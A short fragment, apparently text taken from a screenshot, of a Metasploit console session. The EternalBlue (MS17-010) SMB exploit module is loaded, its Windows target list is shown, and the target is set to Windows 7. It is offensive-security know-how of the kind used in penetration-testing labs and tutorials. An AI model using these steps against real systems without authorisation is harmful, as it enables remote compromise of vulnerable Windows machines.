 msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
=================
Id  Name
--  ----
=> 0  Automatic Target
1  Windows 7
2  Windows Embedded Standard 7
3  Windows Server 2008 R2
4  Windows 8
5  Windows 8.1
6  Windows Server 2012
7  Windows 10 Pro
8  Windows 10 Enterprise Evaluation
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 1
target => 1